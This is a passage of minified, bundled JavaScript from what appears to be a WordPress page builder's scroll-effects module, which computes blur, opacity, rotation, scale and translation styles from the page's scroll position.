n=p(b(e))+t,r=p(y(e))+t,o=p(w(e))+t;return c.setEndValue(o,c.setMiddleValue(r,c.setStartValue(n,e)))}(d(r),t(r,n))},m=function(t,e){return v(t(e))},b=function(t){return m(c.getStartValue,t)};e.getStartValue=b,e.setStartValue=function(t,e){return g(c.setStartValue,t,e)};var y=function(t){return m(c.getMiddleValue,t)};e.getMiddleValue=y,e.setMiddleValue=function(t,e){return g(c.setMiddleValue,t,e)};var w=function(t){return m(c.getEndValue,t)};e.getEndValue=w,e.setEndValue=function(t,e){return g(c.setEndValue,t,e)},e.getInputStep=function(){return 1},e.getInputSpeed=function(){return.5}},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.getInputSpeed=e.getInputStep=e.setEndValue=e.getEndValue=e.setMiddleValue=e.getMiddleValue=e.setStartValue=e.getStartValue=void 0;var i=n(90),a=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}(n(238));var s=function(t){return"".concat((0,i.range)(0,100,Math.round(parseFloat(t))||0),"%")},u=function(t,e,n){return isNaN(parseInt(e))?n:t(s(e),n)},c=function(t,e){return s(t(e))};e.getStartValue=function(t){return c(a.getStartValue,t)},e.setStartValue=function(t,e){return u(a.setStartValue,t,e)},e.getMiddleValue=function(t){return c(a.getMiddleValue,t)},e.setMiddleValue=function(t,e){return u(a.setMiddleValue,t,e)},e.getEndValue=function(t){return c(a.getEndValue,t)},e.setEndValue=function(t,e){return u(a.setEndValue,t,e)},e.getInputStep=function(){return 1},e.getInputSpeed=function(){return.5}},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.getInputSpeed=e.getInputStep=e.setEndValue=e.getEndValue=e.setMiddleValue=e.getMiddleValue=e.setStartValue=e.getStartValue=void 0;var i=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}(n(238));var a=function(t){return"".concat((parseInt(t)||0).toString(),"\xb0")},s=function(t,e,n){return isNaN(parseInt(e))?n:t(a(e),n)},u=function(t,e){return a(t(e))};e.getStartValue=function(t){return u(i.getStartValue,t)},e.setStartValue=function(t,e){return s(i.setStartValue,t,e)},e.getMiddleValue=function(t){return u(i.getMiddleValue,t)},e.setMiddleValue=function(t,e){return s(i.setMiddleValue,t,e)},e.getEndValue=function(t){return u(i.getEndValue,t)},e.setEndValue=function(t,e){return s(i.setEndValue,t,e)},e.getInputStep=function(){return 1},e.getInputSpeed=function(){return.5}},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.getInputSpeed=e.getInputStep=e.setEndValue=e.getEndValue=e.setMiddleValue=e.getMiddleValue=e.setStartValue=e.getStartValue=void 0;var i=n(90),a=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}(n(238));var s=function(t){return"".concat(Math.max(0,(0,i.maybeNaN)(parseInt(t),100)).toString(),"%")},u=function(t,e,n){return isNaN(parseInt(e))?n:t(s(e),n)},c=function(t,e){return s(t(e))};e.getStartValue=function(t){return c(a.getStartValue,t)},e.setStartValue=function(t,e){return u(a.setStartValue,t,e)},e.getMiddleValue=function(t){return c(a.getMiddleValue,t)},e.setMiddleValue=function(t,e){return u(a.setMiddleValue,t,e)},e.getEndValue=function(t){return c(a.getEndValue,t)},e.setEndValue=function(t,e){return u(a.setEndValue,t,e)},e.getInputStep=function(){return 1},e.getInputSpeed=function(){return.5}},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.getInputSpeed=e.getInputStep=e.setEndValue=e.getEndValue=e.setMiddleValue=e.getMiddleValue=e.setStartValue=e.getStartValue=void 0;var i=n(90),a=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}(n(238));var s=function(t){return((0,i.toFixed)(2,t)||0).toString()},u=function(t,e,n){return isNaN(parseInt(e))?n:t(s(e),n)},c=function(t,e){return s(t(e))};e.getStartValue=function(t){return c(a.getStartValue,t)},e.setStartValue=function(t,e){return u(a.setStartValue,t,e)},e.getMiddleValue=function(t){return c(a.getMiddleValue,t)},e.setMiddleValue=function(t,e){return u(a.setMiddleValue,t,e)},e.getEndValue=function(t){return c(a.getEndValue,t)},e.setEndValue=function(t,e){return u(a.setEndValue,t,e)},e.getInputStep=function(){return.5},e.getInputSpeed=function(){return 10}},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.getFieldName=void 0;var i=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}(n(120));var a="transform_";e.getFieldName=function(t){return"".concat(a).concat(i.toString(t).replace(a,""))}},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.setZ=e.getZ=e.setY=e.getY=e.setX=e.getX=e.set=e.get=e.Z=e.Y=e.X=void 0;var i=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}(n(337)),a=n(90);e.X=0,e.Y=1,e.Z=2;var s=function(t){return"".concat((0,a.range)(-359,359,t),"deg")},u=function(t){return(0,a.mapNumber)(s,t,"")},c=function(t,e){return u(i.get(t,e,3))};e.get=c;var l=function(t,e,n){return i.set(u(e),t,n,3)};e.set=l;var f=c.bind(void 0,0);e.getX=f;var d=l.bind(void 0,0);e.setX=d;var p=c.bind(void 0,1);e.getY=p;var _=l.bind(void 0,1);e.setY=_;var h=c.bind(void 0,2);e.getZ=h;var v=l.bind(void 0,2);e.setZ=v},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.setY=e.getY=e.setX=e.getX=e.set=e.get=e.Y=e.X=void 0;var i=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}(n(337)),a=n(90);e.X=0,e.Y=1;var s=function(t){return"".concat(t,"%")},u=function(t){return(0,a.mapNumber)(s,t,"")},c=function(t,e){return u(i.get(t,e,2))};e.get=c;var l=function(t,e,n){return i.set(u(e),t,n,2)};e.set=l;var f=c.bind(void 0,0);e.getX=f;var d=l.bind(void 0,0);e.setX=d;var p=c.bind(void 0,1);e.getY=p;var _=l.bind(void 0,1);e.setY=_},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.setY=e.getY=e.setX=e.getX=e.set=e.get=e.Y=e.X=void 0;var i=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}(n(337)),a=n(90);e.X=0,e.Y=1;var s=function(t){return"".concat((0,a.range)(-180,180,t),"deg")},u=function(t){return(0,a.mapNumber)(s,t,"")},c=function(t,e){return u(i.get(t,e,2))};e.get=c;var l=function(t,e,n){return i.set(u(e),t,n,2)};e.set=l;var f=c.bind(void 0,0);e.getX=f;var d=l.bind(void 0,0);e.setX=d;var p=c.bind(void 0,1);e.getY=p;var _=l.bind(void 0,1);e.setY=_},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.setY=e.getY=e.setX=e.getX=e.set=e.get=e.Y=e.X=void 0;var i=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}(n(337)),a=n(90);e.X=0,e.Y=1;var s=function(t){return"".concat(t,"px")},u=function(t){return(0,a.mapNumber)(s,t,"")},c=function(t,e){return u(i.get(t,e,2))};e.get=c;var l=function(t,e,n){return i.set(u(e),t,n,2)};e.set=l;var f=c.bind(void 0,0);e.getX=f;var d=l.bind(void 0,0);e.setX=d;var p=c.bind(void 0,1);e.getY=p;var _=l.bind(void 0,1);e.setY=_},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.get=e.add=void 0;var i=function(t,e){if(t&&t.__esModule)return t;if(null===t||"object"!==o(t)&&"function"!=typeof t)return{default:t};var n=function(t){if("function"!=typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return function(t){return t?n:e}(t)}(e);if(n&&n.has(t))return n.get(t);var r={},i=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var a in t)if("default"!==a&&Object.prototype.hasOwnProperty.call(t,a)){var s=i?Object.getOwnPropertyDescriptor(t,a):null;s&&(s.get||s.set)?Object.defineProperty(r,a,s):r[a]=t[a]}return r.default=t,n&&n.set(t,r),r}(n(120)),a=n(830);var s=function(){return{}},u={blur:a.blur,opacity:a.opacity,rotate:a.rotate,scale:a.scale,translateX:a.translateX,translateY:a.translateY};e.add=function(t,e){u=i.set(t,e,u)},e.get=function(t){return i.prop(s,t,u)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.translateY=e.translateX=e.scale=e.rotate=e.opacity=e.blur=void 0;var r=n(110);e.blur=function(t,e){return{filter:"blur(".concat(Math.round(t)).concat((0,r.getUnit)(e.startValue||"","px"),")")}},e.opacity=function(t,e){return{opacity:(.01*t).toFixed(3)}},e.rotate=function(t,e){return{transform:"rotate3d(0, 0, 1,".concat(t.toFixed(3),"deg)")}},e.scale=function(t,e){return{transform:"scale3d(".concat((.01*t).toFixed(3),", ").concat((.01*t).toFixed(3),", ").concat((.01*t).toFixed(3),")")}},e.translateX=function(t,e){return{transform:"translateX(".concat(Math.round(100*t),"px)")}},e.translateY=function(t,e){return{transform:"translateY(".concat(Math.round(100*t),"px)")}}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.ETBuilderScrollEffects=void 0;var r=b(n(180)),o=b(n(52)),i=b(n(379)),a=b(n(427)),s=b(n(71)),u=b(n(299)),c=b(n(494)),l=b(n(346)),f=b(n(17)),d=b(n(4)),p=n(725),_=n(508),h=n(832),v=n(726),g=n(833),m=n(834);function b(t){return t&&t.__esModule?t:{default:t}}function y(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function w(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function x(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function O(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?x(Object(n),!0).forEach((function(e){P(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):x(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}function P(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var S=function(t,e,n,r,o){var a=(0,_.topOffset)(o.offset,o.height),s=(0,_.getBFBOffset)(),u=(0,_.isZoomMode)()?1500:500;return u+=s,(0,i.default)(t).filter((function(t){return(0,_.isVisible)(a,o.height,(0,_.getOffsetFromStep)(n,t)-500,e+u)})).map((function(t){var i=(0,_.isVisible)(a,o.height,(0,_.getOffsetFromStep)(n,t)-250,e),s=(0,h.getItemStyle)((0,_.getOffsetFromStep)(n,t),e,o),u=function(t,e){var n=e?200:0;return{transition:t.map((function(t){return"".concat(t," ").concat(n,"ms linear")})).join(", ")}}((0,f.default)(s.properties),i);return new v.Style([r(t,s.selector)],O(O({},s.properties),u))}))},j=function(t,e,n,r){var o=(0,_.getBFBOffset)(),i=(0,_.isZoomMode)()?1500:500,a=t-250-o,s=e+i;return n.map((function(t){return(0,g.shouldDisable)(a,s,t)?(r.removeStyle(t.id),new g.HTMLStyle(t.id,t.from,t.to,t.content,!1)):(0,g.shouldEnable)(a,s,t)?(r.createStyle(t.id,t.content),new g.HTMLStyle(t.id,t.from,t.to,t.content,!0)):t}))},C=function(t,e,n,r,o,i){var f=(0,_.getSteps)(r,e);return(0,_.byScreenPosition)(t,n).map((function(t){var e=t.map((0,u.default)("offset")),p=(0,c.default)(e)-n,_=(0,l.default)(e)+n,h=t.map(S.bind(null,f,n,r,o)).flat(),m=(0,s.default)((0,a.default)(h,(function(t){var e=t.properties;return(0,v.propsToString)(e)})));if(!(0,d.default)(m)){var b=m.reduce((function(t,e){return(0,v.addSelector)(e.selector,t)})).map(v.toCSS).join("");return new g.HTMLStyle("scroll-effects-style-".concat(i,"-").concat(p,"-").concat(_),p,_,b,!1)}}))},k=function(){function t(e,n){var i=this,a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:15;y(this,t),P(this,"_initialized",!1),P(this,"_stylesVersion",1),P(this,"_oldStyles",[]),P(this,"_styles",[]),P(this,"add",(function(t,e,n){return i._init(),i.items.addItem(i._toItem(t,e,n)),i})),P(this,"remove",(function(t){return i.items.removeItem(t),i})),P(this,"removeAll",(function(){return i.items.clear(),i})),P(this,"refresh",(function(){return i.items.getItems().map((function(t){var e=t.id,n=t.effects,r=t.triggers;return i._toItem(e,n,r)})).forEach(i.items.addItem),i})),P(this,"_toItem",(function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{start:"middle",end:"middle"},r=i.dom.getHeight(t),o=(0,_.getBFBOffset)(),a=i.dom.getTopOffset(t)+o,s=i.dom.getTopOffset(t)+Math.round(r/2)+o,u=i.dom.getTopOffset(t)+Math.round(r)+o,c={top:a,middle:s,bottom:u};return new p.ScrollItem(t,e,c,r,n)})),P(this,"update",(0,o.default)((function(){return i._oldStyles=i._styles,i._styles=C(i.items.getItems(),i.dom.getPageHeight(),i.dom.getViewportHeight(),i.stepSize,i.getSelector,i._stylesVersion++),i._initialStyles=i._manageStyles(),i}))),P(this,"_manageStyles",(0,r.default)((function(){i._styles=j(i.dom.getViewportOffset(),i.dom.getViewportHeight(),i._styles,i.dom),i._oldStyles.map((0,u.default)("id")).map(i.dom.removeStyle),i._oldStyles=[]}),10)),P(this,"_updateCurrentStep",(function(){i.dom.setScrollStep((0,_.getStep)(i.stepSize,i.dom.getViewportOffset()))})),P(this,"_onScroll",(function(){i._updateCurrentStep(),i._manageStyles()})),P(this,"_onRemove",(function(){i.update(),0===i.items.count&&i._destroy()})),this._dom=e,this._stepSize=a,this._getSelector=n,this._items=new m.ItemsStore}var e,n;return e=t,(n=[{key:"dom",get:function(){return this._dom}},{key:"stepSize",get:function(){return this._stepSize||15}},{key:"getSelector",get:function(){return this._getSelector}},{key:"items",get:function(){return this._items}},{key:"_init",value:function(){this._initialized||(this.dom.onScroll(this._onScroll),this.items.addItemAddListener(this.update),this.items.addItemRemoveListener(this._onRemove),this._updateCurrentStep(),this._initialized=!0)}},{key:"_destroy",value:function(){this.dom.offScroll(this._manageStyles),this.items.removeItemAddListener(this.update),this.items.removeItemRemoveListener(this._onRemove),this._initialized=!1}}])&&w(e.prototype,n),t}();e.ETBuilderScrollEffects=k},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getItemStyle=e.getItemEffectsStyles=e.getEffectStyle=void 0;var r=n(42),o=n(508),i=n(726),a=function(t,e,n){return t.resolver((0,o.getEffectValue)(t,e,n),t)};e.getEffectStyle=a;var s=function(t,e,n){return t.effects.reduce((function(t,r){return(0,i.addProperties)(a(r,e,n),t)}),new i.Style([t.id],{}))};e.getItemEffectsStyles=s,e.getItemStyle=function(t,e,n){var i=(0,o.getBFBOffset)(),a=(0,r.get)(n,["offset",(0,r.get)(n,"triggers.start","middle")],n.offset.middle),u=(0,r.get)(n,["offset",(0,r.get)(n,"triggers.end","middle")],n.offset.middle),c=(0,o.getPositionOnViewport)(a,t+i,e),l=(0,o.getPositionOnViewport)(u,t+i,e);return s(n,c,l)}},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.shouldEnable=e.shouldDisable=e.HTMLStyle=void 0;var r=n(508);function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var i=function(){function t(e,n,r,o,i){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this._id=e,this._from=n,this._to=r,this._content=o,this._enabled=i}var e,n;return e=t,(n=[{key:"id",get:function(){return this._id}},{key:"from",get:function(){return this._from}},{key:"to",get:function(){return this._to}},{key:"content",get:function(){return this._content}},{key:"enabled",get:function(){return this._enabled}}])&&o(e.prototype,n),t}();e.HTMLStyle=i,e.shouldDisable=function(t,e,n){return!(0,r.isVisible)(n.from,n.to-n.from,t,e)},e.shouldEnable=function(t,e,n){return!n.enabled&&(0,r.isVisible)(n.from,n.to-n.from,t,e)}},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.ItemsStore=void 0;var i=n(835),a=n(725);function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function u(t,e){return(u=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?l(t):e}function l(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function f(t,e,n){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var r=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=d(t)););return t}(t,e);if(r){var o=Object.getOwnPropertyDescriptor(r,e);return o.get?o.get.call(n):o.value}})(t,e,n||t)}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function p(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var _=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&u(t,e)}(n,t);var e=function(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return c(this,n)}}(n);function n(){var t,r,o,i,u,c;s(this,n);for(var _=arguments.length,h=new Array(_),v=0;v<_;v++)h[v]=arguments[v];return p(l(c=e.call.apply(e,[this].concat(h))),"getItems",f((t=l(c),d(n.prototype)),"getItems",t)),p(l(c),"getItem",f((r=l(c),d(n.prototype)),"getItem",r)),p(l(c),"addItem",(function(t){var e=c.getItem(t.id);return e&&(0,a.isEqual)(t,e)||f((o=l(c),d(n.prototype)),"addItem",o).call(o,t.id,t),l(c)})),p(l(c),"removeItem",(function(t){return f((i=l(c),d(n.prototype)),"removeItem",i).call(i,t),l(c)})),p(l(c),"clear",(function(){return f((u=l(c),d(n.prototype)),"clear",u).call(u),l(c)})),c}return n}(i.Store);e.ItemsStore=_},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.Store=void 0;var i,a=n(211),s=(i=n(71))&&i.__esModule?i:{default:i};function u(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function l(t,e){return(l=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function f(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?d(t):e}function d(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function p(t){return(p=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function _(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var h="ITEMS_REMOVE",v="ITEMS_ADD",g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&l(t,e)}(o,t);var e,n,r=function(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p(t);if(e){var o=p(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return f(this,n)}}(o);function o(){var t;u(this,o);for(var e=arguments.length,n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];return _(d(t=r.call.apply(r,[this].concat(n))),"_items",{}),_(d(t),"_count",0),t}return e=o,(n=[{key:"getItems",value:function(){return(0,s.default)(this._items)}},{key:"getItem",value:function(t){return this._items[t]}},{key:"addItem",value:function(t,e){return void 0!==e&&(this._items[t]=e,this._count++,this.emit(v,[e])),this}},{key:"removeItem",value:function(t){return void 0!==this._items[t]&&(this.emit(h,[this.getItem(t)]),delete this._items[t],this._count--),this}},{key:"count",get:function(){return this._count}},{key:"clear",value:function(){return this.emit(h,this.getItems()),this._items={},this}},{key:"addItemAddListener",value:function(t){return this.on(v,t),this}},{key:"removeItemAddListener",value:function(t){return this.removeListener(v,t),this}},{key:"addItemRemoveListener",value:function(t){return this.on(h,t),this}},{key:"removeItemRemoveListener",value:function(t){return this.removeListener(h,t),this}}])&&c(e.prototype,n),o}(a.EventEmitter);e.Store=g},function(t,e,n){"use strict";function o(t){return(o="function"==typeof Symbol&&"symbol"==r(Symbol.iterator)?function(t){return r(t)}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":r(t)})(t)}Object.defineProperty(e,"__esModule",{value:!0}),e.Window=e.SIZE_CHANGE=e.WIDTH_CHANGE=e.HEIGHT_CHANGE=void 0;var i=n(211);function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function u(t,e){return(u=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d(t);if(e){var o=d(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return l(this,n)}}function l(t,e){return!e||"object"!==o(e)&&"function"!=typeof e?f(t):e}function f(t){if(void 